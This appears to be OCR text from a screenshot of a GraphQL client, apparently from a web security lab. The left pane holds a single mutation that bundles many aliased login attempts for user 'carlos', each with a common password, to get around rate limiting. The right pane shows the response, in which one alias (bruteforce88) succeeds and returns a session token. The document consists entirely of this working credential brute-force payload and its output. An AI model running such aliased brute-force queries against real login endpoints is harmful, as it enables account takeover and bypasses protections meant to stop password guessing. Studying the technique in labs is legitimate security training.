 Query
1
2 mutation login {
3 bruteforce0:login(input:{password: "123456", username: "carlos"}) {
4 token
5 success
6 }
7
8
9 bruteforce1:login(input:{password: "password", username: "carlos"}) {
10 token
11 success
12 }
13
14
15 bruteforce2:login(input:{password: "12345678", username: "carlos"}) {
16 token
17 success
Variables
1
349 "bruteforce85":{
350 "token":"ynd854Yaq7QdsMATVvbNVcuqPKIegoVd",
351 "success":false
352 },
353 "bruteforce86":{
354 "token":"ynd854Yaq7QdsMATVvbNVcuqPKIegoVd",
355 "success":false
356 },
357 "bruteforce87":{
358 "token":"ynd854Yaq7QdsMATVvbNVcuqPKIegoVd",
359 "success":false
360 },
361 "bruteforce88":{
362 "token":"K5dWRS5aFESM9yS4eEzSBky1y28aqhiL",
363 "success":true
364 },
365 "bruteforce89":{
366 "token":"K5dWRS5aFESM9yS4eEzSBky1y28aqhiL",
367 "success":false
368 },
369 "bruteforce90":{
370 "token":"K5dWRS5aFESM9yS4eEzSBky1y28aqhiL",
371 "success":false
372 },
373 "bruteforce91":{
374 "token":"K5dWRS5aFESM9yS4eEzSBky1y28aqhiL",
375 "success":false
376 },
377 "bruteforce92":{
378 "token":"K5dWRS5aFESM9yS4eEzSBky1y28aqhiL",
379 "success":false